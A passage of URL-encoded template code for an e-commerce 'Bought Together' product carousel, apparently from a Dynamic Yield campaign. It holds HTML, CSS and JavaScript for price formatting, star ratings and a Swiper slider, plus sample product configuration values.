-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3C!--!%20Font%20Awesome%20Pro%206.4.0%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license%20(Commercial%20License)%20Copyright%202023%20Fonticons,%20Inc.%20--%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.5L310.9%2016.7z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20height=%2214px%22%20viewBox=%220%200%20576%20512%22%3E%3Cstyle%3Esvg%7Bfill:#000000%7D%3C/style%3E%3Cpath%20d=%22M310.9%2016.7C307.7%206.8%20298.5%200%20288%200s-19.7%206.8-22.9%2016.7L214.5%20176H56c-10.3%200-19.4%206.5-22.7%2016.2s-.1%2020.4%208%2026.7L172.1%20320.7%20121.1%20480.7c-3.2%2010%20.5%2021%209.1%2027s20.2%205.7%2028.5-.7L288%20406.4%20417.3%20506.9c8.3%206.5%2019.8%206.8%2028.5%20.7s12.3-16.9%209.1-27L403.9%20320.7%20534.7%20218.9c8.1-6.3%2011.3-17%208-26.7s-12.4-16.2-22.7-16.2H361.6L310.9%2016.7zM288%20103.2l0%200%2033.1%20104.1c3.2%2010%2012.4%2016.7%2022.9%2016.7H450.1l-88.8%2069.1c-7.9%206.2-11.2%2016.6-8.1%2026.2l32.5%20102.3-82.9-64.5c-4.3-3.4-9.5-5.1-14.7-5.1V103.2z%22/%3E%3C/svg%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Bought%2520Together%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%